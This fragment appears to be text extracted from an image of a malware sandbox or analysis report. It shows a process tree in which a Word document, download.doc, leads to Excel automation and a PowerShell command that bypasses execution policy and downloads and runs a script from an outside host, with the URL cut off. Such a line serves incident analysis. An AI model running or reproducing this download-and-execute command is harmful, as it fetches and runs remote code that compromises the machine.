 1848 WINWORD.EXE /n "C:\Users\admin\Desktop\download.doc"
1k 447 110
2504 COM EXCEL.EXE /automation -Embedding
744 250 170
1844 powershell.exe -exec bypass -c "IEX((New-Object Net.WebClient).DownloadString('http://pazazta.com/app/i...
1k 368 212